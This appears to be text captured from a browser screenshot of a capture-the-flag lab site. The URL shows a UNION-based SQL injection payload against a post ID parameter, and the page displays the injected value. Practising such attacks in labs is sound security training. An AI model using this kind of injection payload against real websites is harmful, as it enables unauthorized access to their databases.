 View Post - Mozilla Firefox
View Post
sqhell.thm/post?id=2 and 1=2 union select null,null,'a',null
Login Register
View Post
Home / Post:
a